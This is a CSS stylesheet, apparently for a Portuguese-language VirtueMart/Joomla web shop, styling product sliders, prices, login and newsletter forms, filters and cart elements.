background-color:#717171!important;
color: #fff!important
}
span[class^="skype_pnh_print_container"] {
display: inline!important
}
#tablelojas td>div {
background-color:#fff
}
.loja5_bottom_head_30dias {
background: url("../images/imagens.png") no-repeat scroll 2px -500px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
.loja5_bottom_head_transportes {
background: url("../images/imagens.png") no-repeat scroll 1px -428px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
.loja5_bottom_head_rapido {
background: url("../images/imagens.png") no-repeat scroll 6px -463px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
.loja5_bottom_head_seguros {
background: url("../images/imagens.png") no-repeat scroll 7px -1200px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
#div_text {
float: none;
color: #8F8F8F;
text-align: center;
display: inline-block;
font-size: 12px;
text-transform: uppercase;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
line-height: 30px;
height: 30px;
padding-left: 25px;
}
.custom_footertags .msg a:hover {
color: #C60000!important
}
#loja5_left>div#related_keywords {
background:#f2f2f2;
color: #999;
font-size: 10px;
padding: 5px 10px 10px 10px;
float: left;
width: 161px
}
#loja5_left>div#related_keywords>div {
font-size: 12px
}
#loja5_left>div#related_keywords a {
padding: 0;
text-transform: uppercase
}
#loja5_left>div#related_keywords span {
padding: 0 3px 0 0;
color: #CCC
}
#loja5_left>div#related_keywords .tagdiv {
font-size: 10px;
font-weight: 400;
float: left;
font-size: 9px;
color: #848484;
text-transform: uppercase
}
#loja5_left>div#related_keywords>div {
color: #555;
font-weight: 700
}
ul.gkTabs li:hover {
background: url("../images/tabbg.jpg") repeat-x scroll 0 0 transparent!important;
color: #FFF!important
}
#nsp-newsprotab .nspArt>div {
width: 86%;
padding: 10px!important;
background-color:#fff;
height: 198px;
margin-bottom: 10px;
-moz-box-shadow: 0 3px 5px 0 #ccc;
-webkit-box-shadow: 0 3px 5px 0 #ccc;
box-shadow: 0 3px 5px 0 #ccc;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}
#nsp-newsprotab .nspArt>div:hover {
height: 225px;
border-bottom: 4px solid #f3791d;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}
.gkTabItemSpace {
height: 280px!important
}
.taxadesconto {
clear: both;
color: #666;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: 400;
height: 14px;
line-height: 16px;
margin: 0 auto;
width: auto;
text-align: right
}
ul#specialnav .home {
display: none!important
}
#gkRight>div:first-child, #gkLeft>div:first-child {
border-right: 0 solid #DDD!important
}
#nsp-newsprosele .nspArt div {
overflow: inherit!important
}
#nsp-newsprosele .nspTopInterface>div {
position: absolute;
z-index: 5000;
margin-left: 70px;
margin-top: 373px
}
.moduletablenspnov h3 {
  background:#fff;
  color: #bf1f2f !important;
  font-family: "Archivo Narrow",Arial,Helvetica,sans-serif;
  font-size: 28px;
  height: 25px;
  letter-spacing: 0px !important; font-weight:300;
  line-height: 25px;
  margin:5px 0 10px;
  text-align:center;
  padding: 0;
  position: relative;
  text-transform: capitalize;
  width: 100%;
  z-index: 1;
}
#loja5_top_mainbody>div:first-child>h3 {
width: 13%;
margin: 0
}
div#_prod_discount_menu h4>div.name>a, div#_prod_discount_menu h4>div.name>a:hover {
color: #323232;
float: none!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 14px;
text-transform: uppercase;
padding: 0 10px;
padding-left: 10px;
line-height: 15px;
width: 93%!important;
text-align: center!important;
font-weight: 400;
letter-spacing: 0;
height: 15px;
overflow: hidden;
margin: 0
}
.precolinha1>sup, .nspRSPrice>sup {
float: right;
line-height: 16px;
position: relative;
font-size: 12px;
}
.precolinha1>sub, .nspRSPrice>sub {
float: left;
line-height: 16px;
margin-right: 4px
}
.precodesconto>sup {
float: right;
line-height: 16px!important;
}
.precodesconto>sub {
clear: both;
float: left;
line-height: 16px;
margin-right: 4px
}
.PricesalesPrice>sup {
float: right;
font-size: 20px
}
.PricesalesPrice>sub {
float: left;
font-size: 20px;
margin-right: 4px
}
.PricebasePriceWithTax>sub {
float: left;
font-size: 14px;
line-height: 18px;
margin-right: 2px
}
.PricebasePriceWithTax>sup {
float: right;
font-size: 14px;
line-height: 18px;
text-decoration: line-through
}
.moduletablensppromo .nspArt:hover {
height: 204px;
border: 1px solid #c5c5c5;
margin-left: 6px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablensppromo .nspArt#prim {
background:#fff!important
}
.moduletablenspsnov .nspArt>div {
border: 1px solid #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .nspArt>div:hover {
border: 1px solid #c5c5c5;
height: 99%;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .nspArt:hover {
height: 204px;
margin-left: 7px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspnov .nspArt:hover {
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspnov .nspArt#prim {
background: none!important
}
.moduletablensppromo .nspArt {
width: 24%!important
}
.moduletablenspnov .nspArt {
width: 24.16%!important
}
.moduletablenspsnov .nspArt {
width: 23.8%!important
}
.moduletablensppromo .nspArt:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspArt:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspsnov .nspArt:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspsnov .nspArt>div {
position: relative!important;
height: 99%
}
.moduletablensppromo .nspPrev:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablensppromo .nspNext:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspPrev:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspNext:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.nspArt .readon:hover {
-webkit-transition: all .5s linear;
-moz-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
transition: all .5s linear;
color: #fff!important
}
#nsp-newsprosele .readon:hover {
font-size: 1px!important;
color: #fff!important;
text-indent: -555px!important
}
.moduletablenspprom h3 {
color: #FFF;
height: 25px;
line-height: 25px;
margin-left: -20px;
padding: 5px 15px;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
width: auto;
font-size: 18px
}
.moduletablenspprom .nspArt#prim {
background: none!important
}
.moduletablenspprom .nspPrev:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspprom .nspNext:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspArt>div {
position: relative!important
}
.moduletablenspsnov .nspArt>div {
position: relative!important
}
.moduletablensppromo .nspArt>div {
position: relative!important
}
#nsp-newsprosele .nspArt>div {
position: relative!important
}
#paymentForm .vm-button-correct:hover {
background-color:#f2f2f2;
color: #fff!important;
font-weight: 400!important
}
.mdpPagination li:hover {
background-position: -13px -108px
}
#mdp-242 { position:relative; overflow:visible;}
#mdp-242 .mdpArtScroll1 {
    width: 966px !important;
}
#mdp-241 { position:relative; overflow:visible;}
#mdp-241 .mdpArtScroll1 {
    width: 966px !important;
}
.mdpPrev {
 background: url("../images/imagens.png") no-repeat scroll -346px -1128px rgba(0, 0, 0, 0) !important;
 width:22px!important; height:50px!important;
 overflow:hidden; text-indent:-99999px!important; position:absolute; left:-32px; top:100px; cursor:pointer;
}
.mdpNext {
 background: url("../images/imagens.png") no-repeat scroll -350px -1056px rgba(0, 0, 0, 0) !important;
 width:22px!important; height:50px!important;cursor:pointer;
 overflow:hidden; text-indent:-99999px!important; position:absolute; right:-14px; top:100px;
 
}
.mdpNext:hover, .mdpPrev:hover {
background-position: 0 -30px
}
.mdpPrev:hover {
background-position: 0 -58px
}
.readon.left {
float: left
}
.readon.right {
float: right
}
.readon.center {
display: inline;
float: none
}
.moduletablenspnov .mdpArt {
padding-right: 5px;
    width: 24% !important;
}
.moduletablenspnov .mdpArt {
border: 1px solid transparent;
height: 260px;
margin: 0!important;
transition: all .3s linear 0s
}
.mdpArt {
float: left
}
.mdpArt .precolinha1 {
float: left;
font-size: 15px; font-weight:300; color:#bf1f2f;
padding-right: 5px;
}
.mdpArt h4 .name {
font-size: 13px;height: 28px;
    line-height: 13px;
}
.mdpArt .p_sku {
font-size: 11px;
}
.moduletablenspnov .mdpArt>div {
position: relative!important;
padding: 0!important
}
.moduletablenspnov .mdpMain {
}
.moduletablenspnov #prim.mdpArt {
border: 0px solid transparent;
}
.moduletablenspnov.promo .prodimg { background:#fff;border:0px solid #f3f3f3;}
.moduletablenspnov .prodimg {
	border:2px solid #f3f3f3;
float: none;
height: 190px!important;
width: 100%
}
.moduletablenspnov.promo .group-bottom { background:#fff;border:0px solid #f3f3f3;margin-top: 6px;}
.moduletablenspnov .group-bottom { border: 2px solid #f3f3f3;
    float: left;
    margin-top: 3px;
    padding: 2% 3%;
    width: 94%;}
.moduletablenspnov .group-bottom .p_sku { display:none;}
.moduletablensppromo #prim {
margin: 0!important
}
.mdpMain {
overflow: hidden
}
.mdpPagination {
float: left;
list-style-type: none!important;
margin: 3px 0 0 7px!important;
padding: 0!important
}
#mdp-newsprosele .mdpArt div {
overflow: inherit!important
}
#mdp-newsprosele .mdpTopInterface>div {
position: absolute;
z-index: 5000;
margin-left: 70px;
margin-top: 390px
}
.moduletablenspsnov .content {
margin-top: 5px
}
.moduletablenspsnov .featuredProductImage {
max-height: 125px;
max-width: 160px
}
.moduletablenspsnov .prodimg {
float: none;
height: 120px;
width: 100%;
padding-left: 1px;
margin-top: 10px;
margin-bottom: 3px
}
.moduletablenspsnov .p_sku {
color: #7e7e7e;
float: none!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 10px;
height: 12px;
line-height: 11px;
text-align: left!important
}
img.featuredProductImage {
opacity: 1;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-ms-transition: all .1s linear;
-o-transition: all .1s linear
}
img.featuredProductImage:hover {
opacity: .9;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-ms-transition: all .1s linear;
-o-transition: all .1s linear
}
.moduletablenspsnov .mdpArt>div {
border: 1px solid #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .mdpArt>div:hover {
border: 1px solid #c5c5c5;
height: 99%;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .mdpArt:hover {
height: 204px;
margin-left: 7px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .mdpArt {
width: 24%!important
}
.moduletablenspsnov {
padding: 0 0 2px 0
}
.moduletablenspsnov .mdp:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspsnov .mdpArt>div {
position: relative!important;
height: 99%
}
.moduletable_barranews {
 float: left;
    height: 100px;
    margin: 5px auto;
    width: 570px;
}
.acymailing_module_barranews {
float: left;
height: 45px;
width: 100%;
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 {
padding: 10px 0px;
font-size: 11px
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .acymailing_introtext {
margin-left: 8px;
margin-top: 4px;
}
.acymailing_module_form .acymailing_introtext {
display: block;
padding-bottom: 10px
}
.acymailing_introtext {
color: #8e8e8e;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 12px;
line-height: 12px;
margin-right: 10px;
margin-top: 2px;
width: 260px
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .inputbox {
background:#FFF!important;
color: #b1b1b1!important;
line-height: 44px!important;
padding: 0 41px 0 10px!important;
width: 346px!important;
height: 44px!important;
border: 1px solid #d7d7d5 !important;
box-shadow: none !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 12px!important;
}
.acysubbuttons {
float: right
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .readon {
	color:#fff; background:#bf1f2f; width:125px; height:46px; border:none;font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important; text-transform:uppercase;
	font-size:14px; margin-left:5px; cursor:pointer;
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .readon:hover {  background: #8f1f2b;}
.moduletable_redesoc {
	float: left;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 14px;
    width: 390px;
}
.moduletable_redesoc > div {
    padding: 10px;
}
.moduletable li {
font-size: 11px;
font-weight: 400;
line-height: 20px!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
}
#loja5_baixo .moduletable {
margin-top: 0!important
}
#promocao_desc_5_es {
background: url("/images/Site/site/Reabons/rebon.png") no-repeat scroll 0 -39px;
height: 22px;
width: 42px;
margin-left: 5px;
margin-top: 7px
}
#Bsolus_login {
background: url("../images/imagens.png") no-repeat scroll -199px -507px rgba(0,0,0,0);
height: 0;
margin-left: -60px;
overflow: hidden;
padding: 0 5px;
position: absolute;
top: 60px;
width: 200px;
z-index: 10000
}
#Bsolus_login>div {
background:#FFF;
border: 2px solid #DDD;
box-shadow: 0;
float: left;
height: auto;
padding: 15px 25px 20px;
width: 151px
}
#login-form ul li a {
color: #848484!important;
text-decoration: none!important
}
#login-form ul li a:hover {
color: #000!important;
text-decoration: none!important
}
p#form-login-username>label {
float: left;
font-size: 0;
padding: 11px
}
p#form-login-password>label {
font-size: 0;
padding: 11px
}
#Bsolus_login>div>div#fb {
height: 30px;
text-align: center;
width: 100%
}
#Bsolus_login>div>div#fb a {
float: none
}
#Bsolus_login>div>div#sep {
margin: 15px 0;
text-align: center
}
#Bsolus_login>div>div#sep label {
background:#FFF;
color: #000;
padding: 0 3px
}
#login-form>.userdata>p#form-login-username {
background: url("../images/imagens.png") no-repeat scroll -245px -755px rgba(0, 0, 0, 0);
}
#login-form>.userdata>p#form-login-password {
background: url("../images/imagens.png") no-repeat scroll -245px -785px rgba(0, 0, 0, 0);
}
#login-form>.userdata>p#form-login-username, #login-form>.userdata>p#form-login-password {
border: 1px solid #e5e5e5;
border-radius: 3px 3px 3px 3px;
font-size: 0;
margin: 5px 0;
padding-left: 20px;
height: 19px
}
#login-form>.userdata>p#form-login-username input, #login-form>.userdata>p#form-login-password input {
background:#FFF;
border: medium none;
font-size: 11px;
width: 100%
}
#login-form ul {
border: medium none;
float: left;
list-style: none outside none;
margin: 5px 0 -3px!important;
padding: 2px 0 5px;
width: 150px
}
#formloginremember {
float: left;
line-height: 15px;
margin: 0!important;
width: auto
}
#formloginremember>div {
background: url("../images/imagens.png") no-repeat scroll -335px -184px rgba(0,0,0,0);
float: left;
height: 15px;
line-height: 15px;
margin: 0!important;
padding-right: 5px;
width: 15px
}
#formloginremember .inputbox {
display: none
}
#login-form a {
background: rgba(0,0,0,0);
color: #a4a4a4
}
#login-form a:hover {
color: #37A437!important
}
#login-form .button:hover {
background-color:#8f1f2b!important;
transition: all .3s linear 0s
}
#login-form .button {
background-color:#bf1e2e!important;
border-radius: 0;
color: #fff;
border: 0 solid transparent;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
text-transform:uppercase;
height: 25px!important;
line-height: 24px!important;
margin: 0 0 0 2px!important;
padding: 0 0 2px;
text-align: center!important;
transition: all .3s linear 0s;
width: 149px!important
}
#Bsolus_login fieldset {
border: 0 none;
padding: 0
}
#Bsolus_login #login-form a {
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 10px!important;
font-weight: 400!important;
line-height: 13px;
padding: 0
}
#login-form li {
background-position: left center;
background-repeat: no-repeat;
float: left;
height: auto;
line-height: 15px;
margin: 0!important;
padding-bottom: 4px;
padding-left: 3px;
text-decoration: none;
width: 135px
}
#Bsolus_login>div>div#fb a {
background: rgba(0,0,0,0);
float: none;
padding: 0
}
#facebox .content>p:first-child {
margin-top: 0
}
#facebox .content>p:last-child {
margin-bottom: 0
}
#facebox .close:hover img {
opacity: 1.0
}
span.custom-variant-inputbox input.custom-attribute:hover, span.quantity-box input.quantity-input:hover, input.vm-default:hover, span.quantity-box input.quantity-input:hover, .ask-a-question-view input.counter:hover, .ask-a-question-view input#email:hover, table.user-details input:hover, a.ask-a-question:hover, a.details:hover, div.details:hover, a.product-details:hover, button.default:hover {
background-position: 0 -40px;
color: #000;
text-decoration: none
}
input.custom-attribute {
width: 140px
}
input.quantity-input {
height: 19px;
width: 25px;
text-align: center;
font-weight: 700;
padding: 2px
}
span.quantity-controls input.quantity-controls:hover {
opacity: .7;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}
.orderlistcontainer a :hover {
text-decoration: none;
display: block;
color: #EEE;
background:#777
}
.orderlistcontainer div.orderlist div:hover {
color: #EEE;
background:#e6e6e6
}
.ask-a-question-view .form-field textarea.field:hover {
color: #000
}
a.ask-a-question {
font-size: 12px;
font-weight: 700;
display: inline-block;
text-decoration: none;
margin-bottom: 8px;
padding: 3px 12px 1px
}
a.ask-a-question:hover {
color: #777;
text-decoration: none
}
a.product-details, a.details, div.details {
background-position: 0 0;
display: inline-block;
padding: 3px 8px 1px
}
a.details:hover, div.details:hover, a.product-details:hover {
background-position: 0 -40px;
color: #777
}
button.default {
display: inline-block;
cursor: pointer;
padding: 5px 8px 4px
}
button.default:hover {
color: #777
}
.horizontal-separator {
height: 1px;
background: transparent;
margin: 10px 0
}
.horizontal-separator {
background:#DCDCDC!important;
height: 1px!important;
margin: 16px 0!important;
display: none!important
}
.vm-button-correct:hover {
font-size: 12px;
font-weight: 700;
display: inline-block;
text-decoration: none;
color: #777
}
textarea.virtuemart:hover, textarea.customer-comment:hover {
color: #000;
background:#e8e8e8
}
.output-billto .output-shipto span.values {
padding-right: 5px
}
.vmpayment_name, .vmpayment_cost, .vmshipment_cost {
padding: 0 2px
}
.vmpayment_description {
color: gray;
font-size: 9px;
padding: 0 2px
}
input.vm-default {
background: url("../images/imagens.png") no-repeat scroll -188px -220px;
float: left;
cursor: pointer;
line-height: 12px;
margin: 0;
padding: 0
}
.floatleft, span.floatleft {
float: left
}
#sbox-overlay {
	background-color: #000;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#sbox-window {
position: absolute;
background-color:#fff;
text-align: left;
overflow: visible;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
height: auto!important
}
#sbox-btn-close {
background: url("/components/com_virtuemart/assets/images/facebox/closelabel.png") repeat scroll 0 0 rgba(0,0,0,0);
border: medium none;
height: 21px;
position: absolute;
right: 7px;
top: 2px;
width: 18px
}
#sbox-content {
background-color:#FFF!important;
border-radius: 4px 4px 4px 4px;
clear: both;
height: 100%;
overflow: auto;
padding: 3px;
width: 100%
}
.sbox-content-image#sbox-content {
overflow: visible
}
.sbox-content-iframe#sbox-content {
overflow: visible
}
#sbox-window.shadow {
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.7);
-moz-box-shadow: 0 0 10px rgba(0,0,0,0.7);
box-shadow: 0 0 10px rgba(0,0,0,0.7)
}
.product_added>a {
color: #000
}
#content_LimparFiltro.content_ .content_title:hover {
background:#717171!important;
color: #fff!important;
border: 0!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
label {
font-weight: 400
}
.bdopen1 .label_radio:hover {
border-bottom: 1px solid #ccc;
color: #585858!important
}
div.hlclosed1:hover {
color: #333
}
img {
border: medium none;
text-decoration: none
}
.has-js .label_radio input {
position: absolute;
left: -9999px;
opacity: 0;
filter: alpha(opacity=0)
}
body_tamanho.hlclosed {
background: url(../images/abrir2.png) no-repeat scroll right center transparent;
margin-top: 26px
}
#limpafiltro {
margin-left: 35px;
margin-top: 40px!important;
background:#9b9b9b;
color: #fff!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
text-transform: uppercase;
font-weight: 400!important;
padding-bottom: 0;
text-indent: 0;
cursor: pointer;
width: 110px
}
#limpafiltro:hover {
background:#000
}
#body_cores>div>div>img {
width: 18px
}
#tamanhos_lista_filtro:hover {
border: 1px solid #000;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out
}
#body_cores img:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: .5!important;
filter: alpha(opacity=50)!important
}
.content_ .content_title{
background: url("../images/imagens.png") no-repeat scroll 140px -746px rgba(0, 0, 0, 0);
}
#category_top>span {
color: #C60000!important;
text-transform: capitalize
}
.content_catgories_2_title a:hover {
color: #848484!important
}
#content_selection>.content_title {
width: 180px;
border-bottom: 0px none;
}
.content_catgories_ .content_catgories_title:hover {
color: #000!important;
background: url("../images/imagens.png") no-repeat scroll 142px -748px rgba(0, 0, 0, 0);
}
#content_loja5_modalidade .content_item:hover {
background:#EEE;
color: #666;
font-size: 11px
}
#content_loja5_cor1 .content_item_img:hover {
cursor: pointer;
opacity: .7
}
#Modulo_Loja5_perqisa > div#content_catgories, #Modulo_Loja5_perqisa > .content_{
	clear: both;
	float: left;
	margin-bottom: 10px;
	padding: 10px;
	width: 95%;
	background-color:#fff; border-bottom:2px solid #bf1f2f;
}
.orderby-displaynumber div#order_title {
margin: 0 10px 0 15px; color:#888;
}
.orderby-displaynumber div.PRICE>div, .orderby-displaynumber div.CREATEDATE>div, .orderby-displaynumber div.HITS>div {
cursor: pointer;
background: #bf1f2f;
padding: 0 15px;
font-size: 11px;
margin-right: 10px;
height: 20px;
line-height: 21px;
}
.quick {
position: absolute;
border: 0 solid gray;
background:#f7f7f7;
width: 750px;
min-height: 480px;
z-index: 1000;
padding: 10px;
}
.quick .close {
position: absolute;
right: 0px;
top: 0px;
cursor: pointer;
padding: 2px
}
.quick .details {
bottom: 10px;
color: #FFF;
font-size: 12px!important;
height: 25px;
/*right: 10px;*/
left:10px;
line-height: 26px;
position: absolute;
text-align: center;
width: 120px; font-weight:400;
background-color:#bf1f2f!important;
z-index: 1000;
}
#content_selection .selection_line>div>span, #content_selection .selection_line>span {
color: #373737;
cursor: default;
float: left;
font-size: 10px;
line-height: 17px;
padding-left: 10px;
padding-right: 5px;
text-transform: uppercase
}
.selection_line>div.background_cor {
background: url(/modules/mod_filtro/imagens/remove-filter.png) no-repeat scroll right center transparent;
cursor: pointer;
float: left;
width: 100%
}
a.previous:hover, a.next:hover {
color: #000!important
}
div.hlclosed:hover, div.hlnotson:hover {
color: #000!important
}
div.hlclosed2:hover {
color: #333!important
}
#content_loja5_discounts .content_items_height .content_item:hover {
background-color:#eee!important;
}
#content_loja5_discounts .content_item.selected:hover, #content_loja5_marca .content_item.selected:hover, #content_loja5_submarca .content_item.selected:hover, #content_catgories_2_title .content_item.selected:hover, #content_loja5_tamanho .content_item.selected:hover, #content_loja5_modalidade .content_item.selected:hover {
background: url(/modules/mod_filtro/imagens/remove-filter.png) no-repeat scroll right center transparent;
text-decoration: line-through;
color: #000
}
.content_catgories_2_title:hover, #content_loja5_marca .content_item:hover, #content_loja5_submarca .content_item:hover, #content_loja5_u_piscos .content_item:hover, #content_loja5_u_tipopele .content_item:hover {
font-size: 12px;
color: #666;
background:#f7f7f7
}
.orderby-displaynumber div.PRICE>div:hover, 
.orderby-displaynumber div.CREATEDATE>div:hover, 
.orderby-displaynumber div.HITS>div:hover, 
.orderby-displaynumber>div>div.order_select {
color: #bf1f2f; background:#f7f7f7;
}
#content_catgories div.cat_selected>a {
color: #bf1f2f;
}
.bs_opened.content_ .content_items, .bs_opened.content_catgories_ .content_catgories_items {
border-width: 1px
}
.content_items_height, #content_selection .selection_line {
float: left;
padding-top: 0px;
width: 100%
}
#quickOverlay {
background:#000;
display: none;
height: 100%;
left: 0;
margin-left: 0;
opacity: .3;
position: fixed;
top: 0;
width: 100%;
z-index: 110
}
.width33 {
width: 33.3%
}
#produtoscaixa {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
#produtoscaixa:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
#produtoscaixa .precodesconto>sup {
float: right;
line-height: 15px!important;
font-size: 11px;
}
.addtofavorites>div {
width: auto!important
}
#produtoscaixa>#wishlist div.addtofavorites>div.wishl {
background-image: url("../images/imagens.png");
background-position: -14px -174px;
position: absolute;
right: 10px;
width: 15px!important
}
#produtoscaixa>#wishlist div.addtofavorites>div.wishl:hover {
background-image: url("../images/imagens.png");
background-position: -37px -174px
}
#produtoscaixa {
position: relative
}
#produtoscaixa:hover .detalhes {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.product_added {
	background:#f7f7f7;
  margin: 15px auto !important;
  font-weight: 400;
    padding: 0 5px 10px;
    width: 91%;
}
#infopick {
    float: right;
}
#infopick #select_pkme {
    float: left !important;
}
.pickme_city_select, #pickme_stores {
    border: 1px solid #ccc;
    height: 22px;
}
#infopick {
  background:#f1f1f1;
  float: left;
  padding: 9px;
  margin-top: 10px;
}
.product_added > span {
  float: left;
  font-size: 11px;
  margin-bottom: 5px;
  padding: 5px 0 0 15px;
  text-align: center;
  width: 90%;
}
.product_added > a {
  background:#bf1f2f;
  clear: both;
  color: #fff;
  display: table;
  float: none;
  font-family: "Archivo Narrow",Arial,sans-serif !important;
  font-size: 10px;
  margin: auto;
  padding: 4px 5px;
  text-transform: uppercase;
}
#produtoscaixa:hover .detalhes2 {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
#produtoscaixa #wishlist {
display: none
}
#popupOverlay {
    height: 100%;
    left: 0;
    margin-left: 0;
    opacity: 0.2 !important;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10;
}
span.cart-images img {
background:#FFF;
border: 0 solid #e8e8e8;
margin: 0 5px 0 0;
max-height: 52px;
max-width: 50px;
padding: 5px;
position: absolute;
width: auto;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out
}
span.cart-images img:hover {
background:#FFF;
border: 1px solid #e8e8e8;
margin: 0 5px 0 0;
max-height: 150px;
max-width: 150px;
padding: 5px;
position: absolute;
width: auto;
z-index: 3;
box-shadow: 0 0 17px #DDD;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out
}
.coupon {
border: 1px solid #cac9c9;
border-radius: 4px 4px 4px 4px;
color: gray;
font-size: 9px;
margin: 1px;
padding: 0 3px!important
}
textarea.customer-comment {
background:#FFF;
border: 1px solid #fff!important;
border-radius: 0 0 0 0!important;
color: #777;
font-size: 11px;
margin-bottom: 2px;
padding: 5px 5px 4px;
text-align: left!important;
transition: all .5s linear 0s
}
